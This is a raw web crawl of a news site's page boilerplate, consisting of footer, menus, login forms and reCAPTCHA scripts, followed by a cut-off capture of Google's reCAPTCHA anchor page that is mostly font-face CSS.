					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
					<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
			<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="05218750c9" /><input type="hidden" name="_wp_http_referer" value="/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="05218750c9" /><input type="hidden" name="_wp_http_referer" value="/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W&co=aHR0cHM6Ly9ncmVlbnNhdmFubmFoZGlwbG9tYXRpY2NhYmxlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qs7c9gk8m4w0
body_size: 49562
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
